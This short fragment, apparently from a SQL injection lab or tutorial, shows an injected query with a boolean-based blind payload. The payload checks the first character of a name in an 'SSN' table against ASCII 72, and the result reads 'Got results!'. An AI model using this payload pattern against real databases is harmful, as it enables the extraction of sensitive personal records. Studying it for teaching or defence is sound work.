 Query (injection string is underlined):
SELECT username FROM users WHERE username = '' OR
ASCII(SUBSTRING((SELECT NAME FROM SSN LIMIT 1 OFFSET 0),1,1)) = 72 -- - '
GROUP BY username ORDER BY username ASC
Results:
Got results!